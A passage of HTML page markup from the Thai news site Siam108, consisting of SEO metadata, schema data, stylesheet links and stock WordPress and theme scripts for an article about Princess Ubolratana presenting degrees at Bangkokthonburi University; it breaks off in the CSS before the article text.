

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://siam108.com/%E0%B8%97%E0%B8%B9%E0%B8%A5%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%AB%E0%B8%A1%E0%B9%88%E0%B8%AD%E0%B8%A1%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87%E0%B8%AD%E0%B8%B8%E0%B8%9A%E0%B8%A5%E0%B8%A3%E0%B8%B1%E0%B8%95/
body_size: 25954
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="th"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://siam108.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://siam108.com/wp-content/uploads/2023/09/IMG_2237.jpeg" />
	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ทูลกระหม่อมหญิงอุบลรัตนราชกัญญา สิริวัฒนาพรรณวดี พระราชทานปริญญาบัตรแก่ผู้สำเร็จการศึกษาจากมหาวิทยาลัยกรุงเทพธนบุรี ประจำปีการศึกษา 2565 - Siam108 ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง</title>
	<link rel="canonical" href="https://siam108.com/ทูลกระหม่อมหญิงอุบลรัต/" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ทูลกระหม่อมหญิงอุบลรัตนราชกัญญา สิริวัฒนาพรรณวดี พระราชทานปริญญาบัตรแก่ผู้สำเร็จการศึกษาจากมหาวิทยาลัยกรุงเทพธนบุรี ประจำปีการศึกษา 2565 - Siam108 ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง" />
	<meta property="og:description" content="ทูลกระหม่อมหญิงอุบลรัตนราชกัญญา สิริวัฒนาพรรณวดี เสด็จพ [&hellip;]" />
	<meta property="og:url" content="https://siam108.com/ทูลกระหม่อมหญิงอุบลรัต/" />
	<meta property="og:site_name" content="Siam108 ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง" />
	<meta property="article:published_time" content="2023-09-09T12:27:09+00:00" />
	<meta property="og:image" content="https://siam108.com/wp-content/uploads/2023/09/IMG_2237.jpeg" />
	<meta property="og:image:width" content="1548" />
	<meta property="og:image:height" content="1057" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Siam108" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://siam108.com/#website","url":"https://siam108.com/","name":"Siam108 \u0e17\u0e38\u0e01\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23 \u0e17\u0e38\u0e01\u0e40\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e23\u0e32\u0e27 \u0e17\u0e35\u0e48\u0e40\u0e1b\u0e47\u0e19\u0e04\u0e27\u0e32\u0e21\u0e08\u0e23\u0e34\u0e07","description":"\u0e02\u0e48\u0e32\u0e27\u0e44\u0e25\u0e1f\u0e4c\u0e2a\u0e44\u0e15\u0e25\u0e4c \u00b7 \u0e02\u0e48\u0e32\u0e27\u0e1b\u0e23\u0e30\u0e0a\u0e32\u0e2a\u0e31\u0e21\u0e1e\u0e31\u0e19\u0e18\u0e4c \u00b7 \u0e18\u0e38\u0e23\u0e30\u0e01\u0e34\u0e08 \u00b7 \u0e02\u0e48\u0e32\u0e27\u0e40\u0e14\u0e48\u0e19 \u00b7 \u0e14\u0e32\u0e23\u0e32 \u00b7 \u0e2a\u0e31\u0e07\u0e04\u0e21 \u00b7 \u0e04\u0e25\u0e34\u0e1b\u0e02\u0e48\u0e32\u0e27 \u00b7 \u0e04\u0e25\u0e34\u0e1b\u0e02\u0e48\u0e32\u0e27\u0e18\u0e38\u0e23\u0e30\u0e01\u0e34\u0e08 \u00b7 \u0e14\u0e32\u0e23\u0e32 \u0e1a\u0e31\u0e19\u0e40\u0e17\u0e34\u0e07 \u0e19\u0e31\u0e01\u0e23\u0e49\u0e2d\u0e07 \u00b7 \u0e1a\u0e31\u0e19\u0e40\u0e17\u0e34\u0e07 ASIA  \u0e04\u0e2d\u0e19\u0e40\u0e2a\u0e34\u0e23\u0e4c\u0e15 \u00b7 \u0e40\u0e1e\u0e25\u0e07 \u00b7 \u0e20\u0e32\u0e1e\u0e22\u0e19\u0e15\u0e23\u0e4c / \u0e25\u0e30\u0e04\u0e23.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://siam108.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"th"},{"@type":"ImageObject","@id":"https://siam108.com/%e0%b8%97%e0%b8%b9%e0%b8%a5%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%ab%e0%b8%a1%e0%b9%88%e0%b8%ad%e0%b8%a1%e0%b8%ab%e0%b8%8d%e0%b8%b4%e0%b8%87%e0%b8%ad%e0%b8%b8%e0%b8%9a%e0%b8%a5%e0%b8%a3%e0%b8%b1%e0%b8%95/#primaryimage","inLanguage":"th","url":"https://siam108.com/wp-content/uploads/2023/09/IMG_2237.jpeg","contentUrl":"https://siam108.com/wp-content/uploads/2023/09/IMG_2237.jpeg","width":1548,"height":1057},{"@type":"WebPage","@id":"https://siam108.com/%e0%b8%97%e0%b8%b9%e0%b8%a5%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%ab%e0%b8%a1%e0%b9%88%e0%b8%ad%e0%b8%a1%e0%b8%ab%e0%b8%8d%e0%b8%b4%e0%b8%87%e0%b8%ad%e0%b8%b8%e0%b8%9a%e0%b8%a5%e0%b8%a3%e0%b8%b1%e0%b8%95/#webpage","url":"https://siam108.com/%e0%b8%97%e0%b8%b9%e0%b8%a5%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%ab%e0%b8%a1%e0%b9%88%e0%b8%ad%e0%b8%a1%e0%b8%ab%e0%b8%8d%e0%b8%b4%e0%b8%87%e0%b8%ad%e0%b8%b8%e0%b8%9a%e0%b8%a5%e0%b8%a3%e0%b8%b1%e0%b8%95/","name":"\u0e17\u0e39\u0e25\u0e01\u0e23\u0e30\u0e2b\u0e21\u0e48\u0e2d\u0e21\u0e2b\u0e0d\u0e34\u0e07\u0e2d\u0e38\u0e1a\u0e25\u0e23\u0e31\u0e15\u0e19\u0e23\u0e32\u0e0a\u0e01\u0e31\u0e0d\u0e0d\u0e32 \u0e2a\u0e34\u0e23\u0e34\u0e27\u0e31\u0e12\u0e19\u0e32\u0e1e\u0e23\u0e23\u0e13\u0e27\u0e14\u0e35 \u0e1e\u0e23\u0e30\u0e23\u0e32\u0e0a\u0e17\u0e32\u0e19\u0e1b\u0e23\u0e34\u0e0d\u0e0d\u0e32\u0e1a\u0e31\u0e15\u0e23\u0e41\u0e01\u0e48\u0e1c\u0e39\u0e49\u0e2a\u0e33\u0e40\u0e23\u0e47\u0e08\u0e01\u0e32\u0e23\u0e28\u0e36\u0e01\u0e29\u0e32\u0e08\u0e32\u0e01\u0e21\u0e2b\u0e32\u0e27\u0e34\u0e17\u0e22\u0e32\u0e25\u0e31\u0e22\u0e01\u0e23\u0e38\u0e07\u0e40\u0e17\u0e1e\u0e18\u0e19\u0e1a\u0e38\u0e23\u0e35 \u0e1b\u0e23\u0e30\u0e08\u0e33\u0e1b\u0e35\u0e01\u0e32\u0e23\u0e28\u0e36\u0e01\u0e29\u0e32 2565 - Siam108 \u0e17\u0e38\u0e01\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23 \u0e17\u0e38\u0e01\u0e40\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e23\u0e32\u0e27 \u0e17\u0e35\u0e48\u0e40\u0e1b\u0e47\u0e19\u0e04\u0e27\u0e32\u0e21\u0e08\u0e23\u0e34\u0e07","isPartOf":{"@id":"https://siam108.com/#website"},"primaryImageOfPage":{"@id":"https://siam108.com/%e0%b8%97%e0%b8%b9%e0%b8%a5%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%ab%e0%b8%a1%e0%b9%88%e0%b8%ad%e0%b8%a1%e0%b8%ab%e0%b8%8d%e0%b8%b4%e0%b8%87%e0%b8%ad%e0%b8%b8%e0%b8%9a%e0%b8%a5%e0%b8%a3%e0%b8%b1%e0%b8%95/#primaryimage"},"datePublished":"2023-09-09T12:27:09+00:00","dateModified":"2023-09-09T12:27:09+00:00","author":{"@id":"https://siam108.com/#/schema/person/b518d89f1a761f5d190bd37b2548769c"},"breadcrumb":{"@id":"https://siam108.com/%e0%b8%97%e0%b8%b9%e0%b8%a5%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%ab%e0%b8%a1%e0%b9%88%e0%b8%ad%e0%b8%a1%e0%b8%ab%e0%b8%8d%e0%b8%b4%e0%b8%87%e0%b8%ad%e0%b8%b8%e0%b8%9a%e0%b8%a5%e0%b8%a3%e0%b8%b1%e0%b8%95/#breadcrumb"},"inLanguage":"th","potentialAction":[{"@type":"ReadAction","target":["https://siam108.com/%e0%b8%97%e0%b8%b9%e0%b8%a5%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%ab%e0%b8%a1%e0%b9%88%e0%b8%ad%e0%b8%a1%e0%b8%ab%e0%b8%8d%e0%b8%b4%e0%b8%87%e0%b8%ad%e0%b8%b8%e0%b8%9a%e0%b8%a5%e0%b8%a3%e0%b8%b1%e0%b8%95/"]}]},{"@type":"BreadcrumbList","@id":"https://siam108.com/%e0%b8%97%e0%b8%b9%e0%b8%a5%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%ab%e0%b8%a1%e0%b9%88%e0%b8%ad%e0%b8%a1%e0%b8%ab%e0%b8%8d%e0%b8%b4%e0%b8%87%e0%b8%ad%e0%b8%b8%e0%b8%9a%e0%b8%a5%e0%b8%a3%e0%b8%b1%e0%b8%95/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://siam108.com/"},{"@type":"ListItem","position":2,"name":"\u0e17\u0e39\u0e25\u0e01\u0e23\u0e30\u0e2b\u0e21\u0e48\u0e2d\u0e21\u0e2b\u0e0d\u0e34\u0e07\u0e2d\u0e38\u0e1a\u0e25\u0e23\u0e31\u0e15\u0e19\u0e23\u0e32\u0e0a\u0e01\u0e31\u0e0d\u0e0d\u0e32 \u0e2a\u0e34\u0e23\u0e34\u0e27\u0e31\u0e12\u0e19\u0e32\u0e1e\u0e23\u0e23\u0e13\u0e27\u0e14\u0e35 \u0e1e\u0e23\u0e30\u0e23\u0e32\u0e0a\u0e17\u0e32\u0e19\u0e1b\u0e23\u0e34\u0e0d\u0e0d\u0e32\u0e1a\u0e31\u0e15\u0e23\u0e41\u0e01\u0e48\u0e1c\u0e39\u0e49\u0e2a\u0e33\u0e40\u0e23\u0e47\u0e08\u0e01\u0e32\u0e23\u0e28\u0e36\u0e01\u0e29\u0e32\u0e08\u0e32\u0e01\u0e21\u0e2b\u0e32\u0e27\u0e34\u0e17\u0e22\u0e32\u0e25\u0e31\u0e22\u0e01\u0e23\u0e38\u0e07\u0e40\u0e17\u0e1e\u0e18\u0e19\u0e1a\u0e38\u0e23\u0e35 \u0e1b\u0e23\u0e30\u0e08\u0e33\u0e1b\u0e35\u0e01\u0e32\u0e23\u0e28\u0e36\u0e01\u0e29\u0e32 2565"}]},{"@type":"Person","@id":"https://siam108.com/#/schema/person/b518d89f1a761f5d190bd37b2548769c","name":"Siam108","image":{"@type":"ImageObject","@id":"https://siam108.com/#personlogo","inLanguage":"th","url":"https://secure.gravatar.com/avatar/4e2f7eee77594d89a3b12b1c1762e9a5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4e2f7eee77594d89a3b12b1c1762e9a5?s=96&d=mm&r=g","caption":"Siam108"},"url":"https://siam108.com/author/siam108/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Siam108  ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง &raquo; ฟีด" href="https://siam108.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/siam108.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://siam108.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css'  href='https://siam108.com/wp-content/plugins/td-newsletter/style.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://siam108.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='seed-fonts-all-css'  href='https://fonts.googleapis.com/css?family=Prompt&#038;ver=5.8.12' type='text/css' media='all' />
<style id='seed-fonts-all-inline-css' type='text/css'>
h1, h2, h3, h4, h5, h6, nav, .nav, .menu, button, .button, .btn, .price, ._heading, blockquote, label, legend{font-family: "Prompt",sans-serif; }body {--s-heading:"Prompt",sans-serif}body {--s-heading-weight:}
</style>
<link rel='stylesheet' id='seed-fonts-body-all-css'  href='https://fonts.googleapis.com/css?family=Prompt&#038;ver=5.8.12' type='text/css' media='all' />
<style id='seed-fonts-body-all-inline-css' type='text/css'>
body{font-family: "Prompt",sans-serif !important; font-size: 16px !important; line-height: 1.6 !important; }body {--s-body:"Prompt",sans-serif !important;--s-body-line-height:1.6;}
</style>
<link rel='stylesheet' id='td-theme-css'  href='https://siam108.com/wp-content/themes/Newspaper/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://siam108.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://siam108.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=96be9388232cf6f1e9ad7a3c9f4e9872' type='text/css' media='all' />
<script type='text/javascript' src='https://siam108.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://siam108.com/wp-json/" /><link rel="alternate" type="application/json" href="https://siam108.com/wp-json/wp/v2/posts/35389" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://siam108.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://siam108.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://siam108.com/?p=35389' />
<link rel="alternate" type="application/json+oembed" href="https://siam108.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsiam108.com%2F%25e0%25b8%2597%25e0%25b8%25b9%25e0%25b8%25a5%25e0%25b8%2581%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b8%25ab%25e0%25b8%25a1%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b8%25a1%25e0%25b8%25ab%25e0%25b8%258d%25e0%25b8%25b4%25e0%25b8%2587%25e0%25b8%25ad%25e0%25b8%25b8%25e0%25b8%259a%25e0%25b8%25a5%25e0%25b8%25a3%25e0%25b8%25b1%25e0%25b8%2595%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://siam108.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsiam108.com%2F%25e0%25b8%2597%25e0%25b8%25b9%25e0%25b8%25a5%25e0%25b8%2581%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b8%25ab%25e0%25b8%25a1%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b8%25a1%25e0%25b8%25ab%25e0%25b8%258d%25e0%25b8%25b4%25e0%25b8%2587%25e0%25b8%25ad%25e0%25b8%25b8%25e0%25b8%259a%25e0%25b8%25a5%25e0%25b8%25a3%25e0%25b8%25b1%25e0%25b8%2595%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"7b463e9c66","wpRestUrl":"https:\/\/siam108.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/siam108.com\/wp-admin\/","wpRestNonce":"7b463e9c66","wpRestUrl":"https:\/\/siam108.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/siam108.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/siam108.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="12";
var td_please_wait="\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e2d\u0e2a\u0e31\u0e01\u0e04\u0e23\u0e39\u0e48\u2026";
var td_email_user_pass_incorrect="\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e2b\u0e23\u0e37\u0e2d\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_user_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e2b\u0e23\u0e37\u0e2d\u0e0a\u0e37\u0e48\u0e2d\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#003366";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32\u0e19\u0e35\u0e49 (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e0b\u0e49\u0e32\u0e22)";
var td_magnific_popup_translation_tNext="\u0e16\u0e31\u0e14\u0e44\u0e1b (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e02\u0e27\u0e32)";
var td_magnific_popup_translation_tCounter="%curr%\u0e02\u0e2d\u0e07%total%";
var td_magnific_popup_translation_ajax_tError="\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e08\u0e32\u0e01%url%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var td_magnific_popup_translation_image_tError="\u0e23\u0e39\u0e1b\u0e20\u0e32\u0e1e#%curr%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var tdBlockNonce="8b0a80ac5d";
var tdDateNamesI18n={"month_names":["\u0e21\u0e01\u0e23\u0e32\u0e04\u0e21","\u0e01\u0e38\u0e21\u0e20\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c","\u0e21\u0e35\u0e19\u0e32\u0e04\u0e21","\u0e40\u0e21\u0e29\u0e32\u0e22\u0e19","\u0e1e\u0e24\u0e29\u0e20\u0e32\u0e04\u0e21","\u0e21\u0e34\u0e16\u0e38\u0e19\u0e32\u0e22\u0e19","\u0e01\u0e23\u0e01\u0e0e\u0e32\u0e04\u0e21","\u0e2a\u0e34\u0e07\u0e2b\u0e32\u0e04\u0e21","\u0e01\u0e31\u0e19\u0e22\u0e32\u0e22\u0e19","\u0e15\u0e38\u0e25\u0e32\u0e04\u0e21","\u0e1e\u0e24\u0e28\u0e08\u0e34\u0e01\u0e32\u0e22\u0e19","\u0e18\u0e31\u0e19\u0e27\u0e32\u0e04\u0e21"],"month_names_short":["\u0e21.\u0e04.","\u0e01.\u0e1e.","\u0e21\u0e35.\u0e04.","\u0e40\u0e21.\u0e22.","\u0e1e.\u0e04.","\u0e21\u0e34.\u0e22.","\u0e01.\u0e04.","\u0e2a.\u0e04.","\u0e01.\u0e22.","\u0e15.\u0e04.","\u0e1e.\u0e22.","\u0e18.\u0e04."],"day_names":["\u0e27\u0e31\u0e19\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e27\u0e31\u0e19\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e27\u0e31\u0e19\u0e1e\u0e38\u0e18","\u0e27\u0e31\u0e19\u0e1e\u0e24\u0e2b\u0e31\u0e2a\u0e1a\u0e14\u0e35","\u0e27\u0e31\u0e19\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"day_names_short":["\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e1e\u0e38\u0e18","\u0e1e\u0e24\u0e2b\u0e31\u0e2a","\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e40\u0e2a\u0e32\u0e23\u0e4c"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://siam108.com/",
                    "name": "หน้าแรก"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://siam108.com/category/knowledge/",
                    "name": "นานาสาระ"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://siam108.com/category/knowledge/study/",
                    "name": "การศึกาษา"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://siam108.com/%e0%b8%97%e0%b8%b9%e0%b8%a5%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%ab%e0%b8%a1%e0%b9%88%e0%b8%ad%e0%b8%a1%e0%b8%ab%e0%b8%8d%e0%b8%b4%e0%b8%87%e0%b8%ad%e0%b8%b8%e0%b8%9a%e0%b8%a5%e0%b8%a3%e0%b8%b1%e0%b8%95/",
                    "name": "ทูลกระหม่อมหญิงอุบลรัตนราชกัญญา สิริวัฒนาพรรณวดี พระราชทานปริญญาบัตรแก่ผู้สำเร็จการศึกษาจากมหาวิทยาลัยกรุงเทพธนบุรี ประจำปีการศึกษา 2565"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
